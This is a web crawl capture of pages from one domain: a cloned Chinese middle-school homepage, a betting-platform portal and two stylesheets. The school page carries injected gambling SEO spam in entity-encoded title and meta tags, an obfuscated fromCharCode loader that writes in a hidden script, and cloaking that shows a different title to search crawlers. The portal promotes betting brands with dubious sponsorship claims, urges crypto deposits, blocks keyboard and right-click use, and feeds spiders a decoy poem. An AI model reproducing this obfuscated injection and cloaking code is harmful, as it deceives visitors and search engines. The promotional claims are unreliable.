

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.cool961.com/grammarly-ad-girl-curly-hair/
body_size: 3125
content:
<!DOCTYPE html>
<html lang="zh-cn" >
<head><title>bet&#x5FC5;&#x5A01;&#x767B;&#x5F55;|&#x798F;&#x661F;&#x9AD8;&#x7167;</title>
<meta name="keywords" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#44;&#24517;&#23041;&#20307;&#32946;&#25163;&#26426;&#23448;&#32593;&#32593;&#22336;"/>
<meta name="description" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#20837;&#21475;&#65292;&#31119;&#26143;&#39640;&#29031;&#65292;&#28023;&#37327;&#20307;&#32946;&#36187;&#20107;&#12289;&#31934;&#24425;&#25968;&#25454;&#20998;&#26512;&#23613;&#22312;&#25484;&#25569;&#65292;&#36731;&#26494;&#25237;&#27880;&#65292;&#30021;&#20139;&#27599;&#19968;&#22330;&#32988;&#21033;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="陕西师范大学附属中学官网"}</script>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
	    <meta name="keywords" content="陕西师范大学附属中学、陕师大附中、师大附中、学校背靠陕西师范大学，有着得天独厚的师资来源。首批陕西省普通高中示范学校 、中国百强中学">
		<link type="text/css" rel="stylesheet" href="/css/lrtk.css">
		<link rel="stylesheet" href="/css/flexslider.css">
		<link rel="stylesheet" href="/css/owl.carousel.min.css">
		<link rel="stylesheet" href="/css/owl.theme.default.min.css">
		<link rel="stylesheet" href="/css/bootstrap.css" >
		<link rel="stylesheet" href="/css/common.css">
		<link rel="stylesheet" href="/css/media-1.css">
    	<link rel="shortcut icon" href="favicon.ico" /> 

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

		<script src="/js/jquery.min183.js"></script>
		<script src="/js/owl.carousel.min.js"></script>
		<script src="/js/jquery.foucs.js" type="text/javascript"></script>
		<script src="/js/jquery.flexslider-min.js"></script>
		<script src="/js/jquery.kxbdSuperMarquee.js"></script>

		<script src="/js/lib.js"></script>
	
	<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.cool961.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.cool961.com">
<script type="text/javascript">uaredirect("//m.cool961.com");</script>
</head>
<body class=" ">
<!-- header -->
<div id="header">
	<div class="header-1">
		<div class="container">
			欢迎浏览陕西师范大学附属中学官网！
			<div class="fr">
			<a href="/articles/274" target="_blank">附中长安校区</a>  
			<!--| <a href="http://sxhj.sdfz.com.cn/" target="_blank">海军航空实验班</a>  -->
			<!--| <a href="http://www.xacszx.com" target="_blank">西安崇是中学</a>     -->
			|    <a href="http://192.168.8.5" target="_blank">附中内网</a>  |<a href="http://xxgkw.sdfz.com.cn" target="_blank">信息公开网</a>|  书记信箱：sdfzshuji@126.com |  校长信箱：sdfzxiaozhang@126.com 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="header-2">
		<div class="container">
			<div class="logo fl">
				<a href="/"><img src="/storage/settings/December2018/dNd2psp39j6MF4Z4ZS5A.png" alt=""></a>
			</div>
			<div class="er fr">
				<img src="/storage/settings/September2018/1E644LAd8Pg7NaMkdODt.jpg" alt="">
			</div>
			<div class="search fr">
				<form action="/search/keywords/">
				    <input type="hidden" name="_token" value="WI6QaUw37HJFXphiXhjLFQBBbgoXCCVMZxvg9gdh">					<input type="text" placeholder="输入关键字" name="keywords">
					<input type="image" src="/images/wen.png">
				</form>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="nav">
		<div class="container">
			<ul class="list-unstyled  nav1">
		<li><a href="/">首页</a></li>
		<li><a href="/about/14/41">简介</a>
      				<ul class="list-unstyled  nav2">
                       <li><a href="/about/14/41">附中简介</a></li>
                       <li><a href="/pic/42">资质荣誉</a></li>
                       <li><a href="/about/15/48">领导班子</a></li>
                       <li><a href="/about/18/32">联系我们</a></li>
                       <li><a href="/about/27/142">学校标识</a></li>
                       <li><a href="/about/30/143">附中校歌</a></li>
					</ul>
                      
      	</li>
		<li><a href="/articles/57">快讯</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/57">校园动态</a></li>
								<li><a href="/articles/28">校园公告</a></li>
								<li><a href="/articles/29">时事快报</a></li>
								<li><a href="/articles/30">最新活动</a></li>
								<li><a href="/articles/118">周安排</a></li>
								<li><a href="/alumnus/268">校友注册</a></li>
								<li><a href="/articles/274">附中长安校区</a></li>
							</ul>
		</li>
			<li><a href="articles/115" >工作</a>
			<ul class="list-unstyled nav2">
										<li><a href="/detail/4036" target="_blank">组织机构</a></li>
										<li><a href="/articles/115" target="_blank">通知公告</a></li>
										<li><a href="/articles/116" target="_blank">党建动态</a></li>
										<li><a href="/articles/121" target="_blank">学习园地</a></li>
              							<li><a href="/articles/150" target="_blank" >初心·使命</a></li>
			</ul>
		</li>
		<li><a href="/articles/49">部门</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/49">党校办</a></li>
								<li><a href="/articles/33">教务处</a></li>
								<li><a href="/articles/34">政教处</a></li>
								<li><a href="/articles/72">总务处</a></li>
								<li><a href="/articles/9180">组织人事处</a></li>
								<li><a href="/articles/109">教研室</a></li>
								<li><a href="/articles/104">信息化中心</a></li>
								<li><a href="/articles/53">招生办公室</a></li>
								<li><a href="/articles/9181">国际部</a></li>
								<li><a href="/about/19/68">工会</a></li>
								
								
							</ul>
		</li>	
        	<li><a href="https://szzx.hndfdz.cn/#/" target="_blank">FZ-star智能体</a></li>
		<li><a href="/articles/34">德育</a>
							<ul class="list-unstyled  nav2">
								<li><a href="http://www.sxsdfz.com/psychology/Index.html" target="_blank">心之韵中心</a></li>
								<li><a href="/articles/34">德育公告</a></li>
								<li><a href="/articles/59">德育新闻</a></li>
								<li><a href="/articles/60">德育阵地</a></li>
								<li><a href="/articles/61">语言规范</a></li>
								<li><a href="/articles/73">对外交流</a></li>
								<li><a href="/articles/74">国旗下讲话</a></li>
								<li><a href="/articles/76">主题班会</a></li>
								<li><a href="/articles/77">家长学校</a></li>
								<li><a href="http://192.168.8.16/psyxx2008/ZhgProgram/frmLogin.aspx" target="_blank">心理测试</a></li>
								<li><a href="/articles/75">研学旅行</a></li>
								<li><a href="/military/144">军训拓展</a></li>
								<li><a href="/articles/80">帮扶支援</a></li>
								<li><a href="/articles/81">团队阵地</a></li>
								<li><a href="/articles/82">学生会</a></li>
								<li><a href="/articles/83">学生社团</a></li>
								<li><a href="/articles/84">班主任阵地</a></li>
								<li><a href="/articles/85">学生公寓</a></li>
								<li><a href="/articles/86">团委</a></li>
                              	<li><a href="/

--- FILE ---
content_type: text/html
request_url: https://www.cool961.com/gg/biwei/index.html
body_size: 2687
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    
         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
        
              <div class="card-grid">
  <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="biwei" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
 <!-- 卡片 5 - 山脉 -->
            <div class="card" data-card-id="weide" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
               

            <!-- 卡片 2 - 海滩 -->
                      <div class="card" data-card-id="ky" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        <!-- 卡片网格 -->
        
            
           
             <!-- 卡片 8 - 城市 -->
             <div class="card" data-card-id="ml" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                        <!-- 卡片 7 - 森林 -->
           <div class="card" data-card-id="ljj" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
            <!-- 卡片 4 - 城市 -->
             <div class="card" data-card-id="taptap" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
                                   <!-- 卡片 9 - 城市 -->
          <div class="card" data-card-id="hth" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="xk" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
           
            
            
        </div>
        
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>
<script src="../static/links.js"></script>
<script src="../static/main.js"></script>


</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/lrtk.css
body_size: 631
content:
@charset "utf-8";

#bannerSlide { height:460px; position:relative; overflow: hidden; zoom: 1; z-index:0; min-width:1200px;}
.clearfix:before, .clearfix:after { display: block; overflow: hidden; visibility: hidden; font-size: 0; line-height: 0; width: 0; height: 0; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

.icon-arrow-a-left{
	background-image: url(../images/b-left.jpg);
	background-repeat: no-repeat;
	background-position: center;
}


.icon-arrow-a-right {
	background-image: url(../images/b-right.jpg);
	background-repeat: no-repeat;
	background-position: center;
}

.icon-arrow-a-left {  height: 42px; width: 43px;left: 5px; }


.icon-arrow-a-right {  height: 42px; width: 43px;right:5px; }



#index_b_hero { width: 1200px; height: 460px; margin: auto; position: relative; }
#index_b_hero img { width: 1200px; height: 460px;}
#index_b_hero .heros { width: 1200px; height: 460px; }
#index_b_hero .hero-wrap { overflow: visible; position: absolute; }

#index_b_hero .next, #index_b_hero .prev {  position: absolute; top: 50%; margin-top: -21px; z-index: 5; cursor:pointer;}








#index_b_hero .disabled { background-color: #000; }
#index_b_hero .mask-left, #index_b_hero .mask-right, #index_b_hero .hero { background: #000; z-index: 1; position: absolute; top: 0; left: 0; width: 1200px;height: 460px; overflow: hidden; left:2400px; }
#index_b_hero .mask-right, #index_b_hero .mask-left { z-index: 4; left: -1200px; filter: alpha(Opacity=70); opacity: .7; background:#000; overflow: hidden; }
#index_b_hero .mask-right { left: 1200px; }
#index_b_hero .active { z-index: 2; left: 0; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/media-1.css
body_size: 1074
content:
@media only screen and (max-width: 1200px){
	

	.nav ul.nav1>li>a{
		padding: 0	10px;
		font-size: 14px;
	}
	.nav ul.nav1>li:last-child .nav2{
		left: auto;
		right: 0;
		margin-left: 0;
	}
	.nav2 li a{
		font-size: 12px;
		color:#fff;
	}

	.main-4{
		display: none;
	}
	.main-4_2{
		display: block;
	}
	.main-5-top .container,.main-5-bottom .container{
		padding-left: 600px;
	}
	.main-5-div{
		width: 570px;
	}
	.meili1{
		float: none;
		margin-left: 2%;
		width: 98%;
	}
	.meili-box{
		margin-left: -2%;
	}
	.meili2{
		margin-top: 2%;
		margin-left: 2%;
		width: 31.3333%;
	}
	.footer-2 li{
		margin-left: 30px;
	}
	.main-5{
		margin-top: 50px;
	}
	.fixfix{
		display: none;
	}
	.banner-x{
		display: block;
	}
	.banner-gai{
		display: none;
	}
	
	#header{
		display: none;
	}

	#header-2{
		display: block;
	}
	.chenggao{
		display: block;
	}

}

@media only screen and (max-width: 992px){
	.dt-pic{
		float: none;
		width: 100%;
		margin-right: 0;
	}
	.dt-pic-con{
		margin-top: 15px;
	}
	.zui-list{
		padding: 0	15px;
		width: 750px;
		margin:0 auto;
	}
	.zui-list .owl-next{
		right: 25px;
	}
	.zui-list .owl-prev{
		left: 25px;
	}

	.fafa{
		display: none;
	}
	
	.tongzhi{
		position: static;
	}
	.banner{
		margin-top: 15px;
	}
	.title-11{
		padding: 30px 0;
	}
	.main-2 .col-lg-4{
		margin-top: 25px;
	}
	.main-2 .col-lg-4:first-child{
		margin-top: 0;
	}
	.main-2{
		margin-top: 30px;
	}
	.main-2-div{
		margin-top: 15px;
	}
	.main-3{
		height: auto;
		background-image: none;
		background-color: #f2f1f0;
		padding: 25px 0;
	}
	.main-3 .col-md-4{
		margin-top: 25px;
	}
	.ft{
		margin-top: 20px;

	}
	.main-5-div{
		position: static;
		width: 100%;
	}
	.main-5-top .container, .main-5-bottom .container{
		padding-left: 15px;
	}
	.main-5{
		margin-top: 25px;
	}
	.footer-2{
		display: none;
	}
	#niu{
		display: none;
	}
	.menu{
		display: none;
	}
	.erji{
		padding-top: 20px;
	}
	.mianbaoxie{
		display: none;
	}
}

@media only screen and (max-width: 768px){
	.download-list dd a{
		height: 40px;
		line-height: 40px;
		font-size: 14px;color: #009241;
    background-image: url(../images/down.png);
	}
	.download-list dd{
		height: 41px;
		padding-left: 0px!important;
    background-image: none!important;
	}
	.title-22 h1{
		font-size: 18px;
	}
	.title-11 h1{
		font-size: 18px;

	}
	.title-11 h1 span{
		font-size: 12px;
	}
	.footer-1{
		display: none;
	}
	.meili2{
		width: 48%;
	}
	.footer-3 .fr{
		display: none;
	}
	 .zui-list{
	 	width: 100%;
	 }
	 .footer-3{
	 	text-align: center;
	 }
	 #main{
	 	padding-bottom: 30px;
	 }
	.banner{
		display: none;
	}
	.main-1{
		padding-bottom: 35px;
	}
	.tutu{
		display: none;
	}
	.main-2{
		padding-bottom: 25px;
	}
	.main-5-bottom .container{
		padding-left: 0;
		padding-right: 0;
	}
	.gg-a{
		padding: 0	10px 10px;
	}
	.gg-a a{
		margin-top: 10px;
	}
	.main-6{
		margin-top: 25px;
	}
	.meili-con{
		font-size: 14px;
	}
	.zixun-pic{
		float: none;
		margin-left: 0;
		width: 100%;
		margin-bottom: 15px;
	}
	.zixun-con{
		/*margin-top: 15px;*/
	}
	.zixun-list dd{
		padding: 20px 0;
	}
	.zixun-con p{
		height: auto;
		line-height: 1.8;
	}
	
	
	.meili-box{
		display: none;

	}
	.meili-box2{
		display: block;
	}
}

@media only screen and (max-width: 500px){
	.meili2{
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 15px;
	}
	.meili-box,.meili1{
		margin-left: 0;

	}
}
